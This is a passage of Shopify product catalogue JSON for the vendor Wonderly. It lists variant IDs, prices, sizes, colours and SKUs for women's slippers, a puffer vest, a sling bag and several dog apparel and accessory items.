10","sku":"1005002250841222-Pink-41"},{"id":45507567976586,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 11","public_title":"Blush Pink \/ US 11","sku":"1005002250841222-Pink-42"},{"id":45507567779978,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 12","public_title":"Blush Pink \/ US 12","sku":"1005002250841222-Pink-43"},{"id":45507567812746,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 12.5","public_title":"Blush Pink \/ US 12.5","sku":"1005002250841222-Pink-44"},{"id":45507567845514,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Blush Pink \/ US 13","public_title":"Blush Pink \/ US 13","sku":"1005002250841222-Pink-45"},{"id":45507567059082,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 5.5","public_title":"Royal Blue \/ US 5.5","sku":"1005002250841222-Dark Blue-36"},{"id":45507567353994,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 6.5","public_title":"Royal Blue \/ US 6.5","sku":"1005002250841222-Dark Blue-37"},{"id":45507567386762,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 7.5","public_title":"Royal Blue \/ US 7.5","sku":"1005002250841222-Dark Blue-38"},{"id":45507567419530,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 8.5","public_title":"Royal Blue \/ US 8.5","sku":"1005002250841222-Dark Blue-39"},{"id":45507567452298,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 9","public_title":"Royal Blue \/ US 9","sku":"1005002250841222-Dark Blue-40"},{"id":45507567222922,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 10","public_title":"Royal Blue \/ US 10","sku":"1005002250841222-Dark Blue-41"},{"id":45507568271498,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 11","public_title":"Royal Blue \/ US 11","sku":"1005002250841222-Dark Blue-42"},{"id":45507568009354,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 12","public_title":"Royal Blue \/ US 12","sku":"1005002250841222-Dark Blue-43"},{"id":45507568042122,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 12.5","public_title":"Royal Blue \/ US 12.5","sku":"1005002250841222-Dark Blue-44"},{"id":45507568074890,"price":2999,"name":"Cozy Fluffy Flip Flop Slippers – Warm Faux Fur Slippers for Women - Royal Blue \/ US 13","public_title":"Royal Blue \/ US 13","sku":"1005002250841222-Dark Blue-45"}],"remote":false},{"id":8324197810314,"gid":"gid:\/\/shopify\/Product\/8324197810314","vendor":"Wonderly","type":"","handle":"puffer-vest-women-puffer-vests-for-women-womens-vest-puffer","variants":[{"id":45590266216586,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Black \/ M","public_title":"Black \/ M","sku":"1005007448022565-black-M"},{"id":45590266314890,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Black \/ L","public_title":"Black \/ L","sku":"1005007448022565-black-L"},{"id":45590266282122,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Black \/ XL","public_title":"Black \/ XL","sku":"1005007448022565-black-XL"},{"id":45590266183818,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Coffee \/ M","public_title":"Coffee \/ M","sku":"1005007448022565-coffee-M"},{"id":45590266151050,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Coffee \/ L","public_title":"Coffee \/ L","sku":"1005007448022565-coffee-L"},{"id":45590266249354,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Coffee \/ XL","public_title":"Coffee \/ XL","sku":"1005007448022565-coffee-XL"},{"id":45590266380426,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Khaki \/ M","public_title":"Khaki \/ M","sku":"1005007448022565-Khaki-M"},{"id":45590266347658,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Khaki \/ L","public_title":"Khaki \/ L","sku":"1005007448022565-Khaki-L"},{"id":45590266052746,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Khaki \/ XL","public_title":"Khaki \/ XL","sku":"1005007448022565-Khaki-XL"},{"id":45590266413194,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Beige \/ M","public_title":"Beige \/ M","sku":"1005007448022565-Beige-M"},{"id":45590266478730,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Beige \/ L","public_title":"Beige \/ L","sku":"1005007448022565-Beige-L"},{"id":45590266445962,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Beige \/ XL","public_title":"Beige \/ XL","sku":"1005007448022565-Beige-XL"},{"id":45590266019978,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Pink \/ M","public_title":"Pink \/ M","sku":"1005007448022565-Pink-M"},{"id":45590266118282,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Pink \/ L","public_title":"Pink \/ L","sku":"1005007448022565-Pink-L"},{"id":45590266085514,"price":3699,"name":"Cropped Women's Puffer Vest – Lightweight \u0026 Stylish Sleeveless Puffer Jacket - Pink \/ XL","public_title":"Pink \/ XL","sku":"1005007448022565-Pink-XL"}],"remote":false},{"id":7552071336074,"gid":"gid:\/\/shopify\/Product\/7552071336074","vendor":"Wonderly","type":"","handle":"anti-theft-travel-bag-crossbody-sling-backpack","variants":[{"id":42379564908682,"price":7499,"name":"Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men's Sling Bag - Black","public_title":"Black","sku":"3256801148795983-Black-34 x 18 x 10 cm"},{"id":42379564974218,"price":7499,"name":"Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men's Sling Bag - Blue","public_title":"Blue","sku":"3256801148795983-Blue-34 x 18 x 10 cm"},{"id":42379565006986,"price":7499,"name":"Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men's Sling Bag - Grey","public_title":"Grey","sku":"3256801148795983-Grey-34 x 18 x 10 cm"},{"id":42379565039754,"price":7499,"name":"Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men's Sling Bag - Red","public_title":"Red","sku":"3256801148795983-Red-34 x 18 x 10 cm"},{"id":42379565072522,"price":7499,"name":"Crossbody Sling Bag - Anti Theft Sling Bag for Travel Men's Sling Bag - Camouflage","public_title":"Camouflage","sku":"3256801148795983-Camouflage-34 x 18 x 10 cm"}],"remote":false},{"id":8585717416074,"gid":"gid:\/\/shopify\/Product\/8585717416074","vendor":"Wonderly","type":"","handle":"dog-mat-cooling-summer-pad-mat-for-dogs-cat-blanket-sofa-breathable-pet-dog-bed-summer-washable-for-small-medium-large-dogs-car","variants":[{"id":46368657768586,"price":3999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Blue \/ S 50x40 cm","public_title":"Blue \/ S 50x40 cm","sku":"1005005247713252-mesh cloth blue-S 50x40 cm"},{"id":46368657834122,"price":4499,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Blue \/ M 62x50 cm","public_title":"Blue \/ M 62x50 cm","sku":"1005005247713252-mesh cloth blue-M 62x50 cm"},{"id":46368657866890,"price":4999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Blue \/ L 70x55 cm","public_title":"Blue \/ L 70x55 cm","sku":"1005005247713252-mesh cloth blue-L 70x55 cm"},{"id":46368657801354,"price":5999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Blue \/ XL 100x70 cm","public_title":"Blue \/ XL 100x70 cm","sku":"1005005247713252-mesh cloth blue-XL 100x70 cm"},{"id":46368657899658,"price":6999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Blue \/ XXL 150x100 cm","public_title":"Blue \/ XXL 150x100 cm","sku":"1005005247713252-mesh cloth blue-XXL 150x100 cm"},{"id":46368657932426,"price":3999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Pink \/ S 50x40 cm","public_title":"Pink \/ S 50x40 cm","sku":"1005005247713252-mesh cloth pink-S 50x40 cm"},{"id":46368657997962,"price":4999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Pink \/ L 70x55 cm","public_title":"Pink \/ L 70x55 cm","sku":"1005005247713252-mesh cloth pink-L 70x55 cm"},{"id":46368657965194,"price":5999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Pink \/ XL 100x70 cm","public_title":"Pink \/ XL 100x70 cm","sku":"1005005247713252-mesh cloth pink-XL 100x70 cm"},{"id":46368658030730,"price":6999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Pink \/ XXL 150x100 cm","public_title":"Pink \/ XXL 150x100 cm","sku":"1005005247713252-mesh cloth pink-XXL 150x100 cm"},{"id":46368658063498,"price":3999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Coffee \/ S 50x40 cm","public_title":"Coffee \/ S 50x40 cm","sku":"1005005247713252-mesh cloth coffee-S 50x40 cm"},{"id":46368658129034,"price":4499,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Coffee \/ M 62x50 cm","public_title":"Coffee \/ M 62x50 cm","sku":"1005005247713252-mesh cloth coffee-M 62x50 cm"},{"id":46368657539210,"price":4999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Coffee \/ L 70x55 cm","public_title":"Coffee \/ L 70x55 cm","sku":"1005005247713252-mesh cloth coffee-L 70x55 cm"},{"id":46368658096266,"price":5999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Coffee \/ XL 100x70 cm","public_title":"Coffee \/ XL 100x70 cm","sku":"1005005247713252-mesh cloth coffee-XL 100x70 cm"},{"id":46368657571978,"price":6999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Coffee \/ XXL 150x100 cm","public_title":"Coffee \/ XXL 150x100 cm","sku":"1005005247713252-mesh cloth coffee-XXL 150x100 cm"},{"id":46368657604746,"price":3999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Gray \/ S 50x40 cm","public_title":"Gray \/ S 50x40 cm","sku":"1005005247713252-mesh cloth gray-S 50x40 cm"},{"id":46368657670282,"price":4499,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Gray \/ M 62x50 cm","public_title":"Gray \/ M 62x50 cm","sku":"1005005247713252-mesh cloth gray-M 62x50 cm"},{"id":46368657703050,"price":4999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Gray \/ L 70x55 cm","public_title":"Gray \/ L 70x55 cm","sku":"1005005247713252-mesh cloth gray-L 70x55 cm"},{"id":46368657637514,"price":5999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Gray \/ XL 100x70 cm","public_title":"Gray \/ XL 100x70 cm","sku":"1005005247713252-mesh cloth gray-XL 100x70 cm"},{"id":46368657735818,"price":6999,"name":"Dog Cooling Mat – Pressure-Activated Cooling Pad for Dogs of All Sizes - Gray \/ XXL 150x100 cm","public_title":"Gray \/ XXL 150x100 cm","sku":"1005005247713252-mesh cloth gray-XXL 150x100 cm"}],"remote":false},{"id":8294403244170,"gid":"gid:\/\/shopify\/Product\/8294403244170","vendor":"Wonderly","type":"","handle":"dog-hoodie-dog-sweater-small-dog-sweater","variants":[{"id":45479433109642,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Red \/ M","public_title":"Red \/ M","sku":"1005005604784566-Red-M"},{"id":45479433142410,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Red \/ L","public_title":"Red \/ L","sku":"1005005604784566-Red-L"},{"id":45479433175178,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Red \/ XL","public_title":"Red \/ XL","sku":"1005005604784566-Red-XL"},{"id":45479433207946,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Red \/ XXL","public_title":"Red \/ XXL","sku":"1005005604784566-Red-XXL"},{"id":45479434223754,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Red \/ XS","public_title":"Red \/ XS","sku":"1005005604784566-Red-XS"},{"id":45479434256522,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Red \/ S","public_title":"Red \/ S","sku":"1005005604784566-Red-S"},{"id":45479434092682,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Nary Blue \/ M","public_title":"Nary Blue \/ M","sku":"1005005604784566-Nary Blue-M"},{"id":45479434125450,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Nary Blue \/ L","public_title":"Nary Blue \/ L","sku":"1005005604784566-Nary Blue-L"},{"id":45479434158218,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Nary Blue \/ XL","public_title":"Nary Blue \/ XL","sku":"1005005604784566-Nary Blue-XL"},{"id":45479434190986,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Nary Blue \/ XXL","public_title":"Nary Blue \/ XXL","sku":"1005005604784566-Nary Blue-XXL"},{"id":45479434027146,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Nary Blue \/ XS","public_title":"Nary Blue \/ XS","sku":"1005005604784566-Nary Blue-XS"},{"id":45479434059914,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Nary Blue \/ S","public_title":"Nary Blue \/ S","sku":"1005005604784566-Nary Blue-S"},{"id":45479433306250,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Brown \/ M","public_title":"Brown \/ M","sku":"1005005604784566-Brown-M"},{"id":45479433339018,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Brown \/ L","public_title":"Brown \/ L","sku":"1005005604784566-Brown-L"},{"id":45479433371786,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Brown \/ XL","public_title":"Brown \/ XL","sku":"1005005604784566-Brown-XL"},{"id":45479433404554,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Brown \/ XXL","public_title":"Brown \/ XXL","sku":"1005005604784566-Brown-XXL"},{"id":45479433240714,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Brown \/ XS","public_title":"Brown \/ XS","sku":"1005005604784566-Brown-XS"},{"id":45479433273482,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Brown \/ S","public_title":"Brown \/ S","sku":"1005005604784566-Brown-S"},{"id":45479433502858,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Orange \/ M","public_title":"Orange \/ M","sku":"1005005604784566-Orange-M"},{"id":45479433535626,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Orange \/ L","public_title":"Orange \/ L","sku":"1005005604784566-Orange-L"},{"id":45479433568394,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Orange \/ XL","public_title":"Orange \/ XL","sku":"1005005604784566-Orange-XL"},{"id":45479433601162,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Orange \/ XXL","public_title":"Orange \/ XXL","sku":"1005005604784566-Orange-XXL"},{"id":45479433437322,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Orange \/ XS","public_title":"Orange \/ XS","sku":"1005005604784566-Orange-XS"},{"id":45479433470090,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Orange \/ S","public_title":"Orange \/ S","sku":"1005005604784566-Orange-S"},{"id":45479433699466,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Pink \/ M","public_title":"Pink \/ M","sku":"1005005604784566-Pink-M"},{"id":45479433732234,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Pink \/ L","public_title":"Pink \/ L","sku":"1005005604784566-Pink-L"},{"id":45479433765002,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Pink \/ XL","public_title":"Pink \/ XL","sku":"1005005604784566-Pink-XL"},{"id":45479433797770,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Pink \/ XXL","public_title":"Pink \/ XXL","sku":"1005005604784566-Pink-XXL"},{"id":45479433633930,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Pink \/ XS","public_title":"Pink \/ XS","sku":"1005005604784566-Pink-XS"},{"id":45479433666698,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Pink \/ S","public_title":"Pink \/ S","sku":"1005005604784566-Pink-S"},{"id":45479433896074,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Purple \/ M","public_title":"Purple \/ M","sku":"1005005604784566-Purple-M"},{"id":45479433928842,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Purple \/ L","public_title":"Purple \/ L","sku":"1005005604784566-Purple-L"},{"id":45479433961610,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Purple \/ XL","public_title":"Purple \/ XL","sku":"1005005604784566-Purple-XL"},{"id":45479433994378,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Purple \/ XXL","public_title":"Purple \/ XXL","sku":"1005005604784566-Purple-XXL"},{"id":45479433830538,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Purple \/ XS","public_title":"Purple \/ XS","sku":"1005005604784566-Purple-XS"},{"id":45479433863306,"price":2499,"name":"Dog Hoodie - Hooded Dog Sweatshirt for Winter - Warm Dog Sweater - Purple \/ S","public_title":"Purple \/ S","sku":"1005005604784566-Purple-S"}],"remote":false},{"id":8087790649482,"gid":"gid:\/\/shopify\/Product\/8087790649482","vendor":"Wonderly","type":"Dog Supplies","handle":"dog-life-jacket-doggie-life-jacket-life-vest-for-dogs","variants":[{"id":44861571137674,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Blue \/ XL","public_title":"Blue \/ XL","sku":"1005004078274959-Blue-XL"},{"id":44861571170442,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Blue \/ XXL","public_title":"Blue \/ XXL","sku":"1005004078274959-Blue-XXL"},{"id":44861571006602,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Blue \/ XS","public_title":"Blue \/ XS","sku":"1005004078274959-Blue-XS"},{"id":44861571039370,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Blue \/ S","public_title":"Blue \/ S","sku":"1005004078274959-Blue-S"},{"id":44861571072138,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Blue \/ M","public_title":"Blue \/ M","sku":"1005004078274959-Blue-M"},{"id":44861571104906,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Blue \/ L","public_title":"Blue \/ L","sku":"1005004078274959-Blue-L"},{"id":44861570941066,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Fuchsia \/ XL","public_title":"Fuchsia \/ XL","sku":"1005004078274959-Fuchsia-XL"},{"id":44861570973834,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Fuchsia \/ XXL","public_title":"Fuchsia \/ XXL","sku":"1005004078274959-Fuchsia-XXL"},{"id":44861571203210,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Fuchsia \/ XS","public_title":"Fuchsia \/ XS","sku":"1005004078274959-Fuchsia-XS"},{"id":44861571235978,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Fuchsia \/ S","public_title":"Fuchsia \/ S","sku":"1005004078274959-Fuchsia-S"},{"id":44861571268746,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Fuchsia \/ M","public_title":"Fuchsia \/ M","sku":"1005004078274959-Fuchsia-M"},{"id":44861571301514,"price":4499,"name":"Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs - Fuchsia \/ L","public_title":"Fuchsia \/ L","sku":"1005004078274959-Fuchsia-L"}],"remote":false},{"id":7784663318666,"gid":"gid:\/\/shopify\/Product\/7784663318666","vendor":"Wonderly","type":"Dog Apparel","handle":"dog-winter-coat-dog-puffer-jacket-winter-jacket-for-dog","variants":[{"id":43821693567114,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Red - Blue \/ S35(L)","public_title":"Red - Blue \/ S35(L)","sku":"1005001350177354-Red-S35(L)"},{"id":43821693599882,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Red - Blue \/ S40(XL)","public_title":"Red - Blue \/ S40(XL)","sku":"1005001350177354-Red-S40(XL)"},{"id":43821693632650,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Red - Blue \/ M45(3XL)","public_title":"Red - Blue \/ M45(3XL)","sku":"1005001350177354-Red-M45(3XL)"},{"id":43821693665418,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Red - Blue \/ M50(4XL)","public_title":"Red - Blue \/ M50(4XL)","sku":"1005001350177354-Red-M50(4XL)"},{"id":43821693698186,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Red - Blue \/ L55(5XL)","public_title":"Red - Blue \/ L55(5XL)","sku":"1005001350177354-Red-L55(5XL)"},{"id":43821693730954,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Red - Blue \/ L65(6XL)","public_title":"Red - Blue \/ L65(6XL)","sku":"1005001350177354-Red-L65(6XL)"},{"id":43821693763722,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Red - Blue \/ XL70(7XL)","public_title":"Red - Blue \/ XL70(7XL)","sku":"1005001350177354-Red-XL70(7XL)"},{"id":43821693337738,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Green - Aqua \/ S35(L)","public_title":"Green - Aqua \/ S35(L)","sku":"1005001350177354-Green-S35(L)"},{"id":43821693370506,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Green - Aqua \/ S40(XL)","public_title":"Green - Aqua \/ S40(XL)","sku":"1005001350177354-Green-S40(XL)"},{"id":43821693403274,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Green - Aqua \/ M45(3XL)","public_title":"Green - Aqua \/ M45(3XL)","sku":"1005001350177354-Green-M45(3XL)"},{"id":43821693436042,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Green - Aqua \/ M50(4XL)","public_title":"Green - Aqua \/ M50(4XL)","sku":"1005001350177354-Green-M50(4XL)"},{"id":43821693468810,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Green - Aqua \/ L55(5XL)","public_title":"Green - Aqua \/ L55(5XL)","sku":"1005001350177354-Green-L55(5XL)"},{"id":43821693501578,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Green - Aqua \/ L65(6XL)","public_title":"Green - Aqua \/ L65(6XL)","sku":"1005001350177354-Green-L65(6XL)"},{"id":43821693534346,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Green - Aqua \/ XL70(7XL)","public_title":"Green - Aqua \/ XL70(7XL)","sku":"1005001350177354-Green-XL70(7XL)"},{"id":43821693796490,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Gray - Blue \/ S35(L)","public_title":"Gray - Blue \/ S35(L)","sku":"1005001350177354-Gray-S35(L)"},{"id":43821693829258,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Gray - Blue \/ S40(XL)","public_title":"Gray - Blue \/ S40(XL)","sku":"1005001350177354-Gray-S40(XL)"},{"id":43821693862026,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Gray - Blue \/ M45(3XL)","public_title":"Gray - Blue \/ M45(3XL)","sku":"1005001350177354-Gray-M45(3XL)"},{"id":43821693894794,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Gray - Blue \/ M50(4XL)","public_title":"Gray - Blue \/ M50(4XL)","sku":"1005001350177354-Gray-M50(4XL)"},{"id":43821693927562,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Gray - Blue \/ L55(5XL)","public_title":"Gray - Blue \/ L55(5XL)","sku":"1005001350177354-Gray-L55(5XL)"},{"id":43821693960330,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Gray - Blue \/ L65(6XL)","public_title":"Gray - Blue \/ L65(6XL)","sku":"1005001350177354-Gray-L65(6XL)"},{"id":43821693993098,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Gray - Blue \/ XL70(7XL)","public_title":"Gray - Blue \/ XL70(7XL)","sku":"1005001350177354-Gray-XL70(7XL)"},{"id":43821694025866,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Pink - Navy \/ S35(L)","public_title":"Pink - Navy \/ S35(L)","sku":"1005001350177354-Rose-S35(L)"},{"id":43821694058634,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Pink - Navy \/ S40(XL)","public_title":"Pink - Navy \/ S40(XL)","sku":"1005001350177354-Rose-S40(XL)"},{"id":43821694091402,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Pink - Navy \/ M45(3XL)","public_title":"Pink - Navy \/ M45(3XL)","sku":"1005001350177354-Rose-M45(3XL)"},{"id":43821694124170,"price":4999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Pink - Navy \/ M50(4XL)","public_title":"Pink - Navy \/ M50(4XL)","sku":"1005001350177354-Rose-M50(4XL)"},{"id":43821694156938,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Pink - Navy \/ L55(5XL)","public_title":"Pink - Navy \/ L55(5XL)","sku":"1005001350177354-Rose-L55(5XL)"},{"id":43821694189706,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Pink - Navy \/ L65(6XL)","public_title":"Pink - Navy \/ L65(6XL)","sku":"1005001350177354-Rose-L65(6XL)"},{"id":43821694222474,"price":5999,"name":"Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat - Pink - Navy \/ XL70(7XL)","public_title":"Pink - Navy \/ XL70(7XL)","sku":"1005001350177354-Rose-XL70(7XL)"}],"remote":false},{"id":7807370723466,"gid":"gid:\/\/shopify\/Product\/7807370723466","vendor":"Wonderly","type":"","handle":"dog-snow-boots-dog-boots-dog-shoes-for-winter","variants":[{"id":43917009682570,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Blue \/ Size XS","public_title":"Blue \/ Size XS","sku":"32896161772-Blue-Size 1"},{"id":43917009715338,"price":3499,"name":"Dog Snow Boots - 4 Pcs\/set Dog boots For Small Dogs - Blue \/ Size S","public_title":"Blue \/ Size S","sku":"32896161772-Blue-Size 